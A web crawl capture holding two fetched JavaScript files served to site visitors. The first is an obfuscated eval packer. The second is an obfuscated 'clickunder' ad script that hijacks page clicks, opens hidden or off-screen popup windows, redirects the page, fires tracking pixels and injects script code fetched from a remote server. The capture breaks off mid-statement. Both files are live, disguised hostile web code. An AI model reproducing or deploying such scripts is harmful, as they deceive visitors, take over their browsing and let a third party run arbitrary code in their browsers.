

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1785
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"lEUcxuDIr",43,4,24))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand=0.5881354675136119
body_size: 23690
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','18761_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','BEFORE>>> window.___skipTags = ".searchbox777";','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=18761_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var 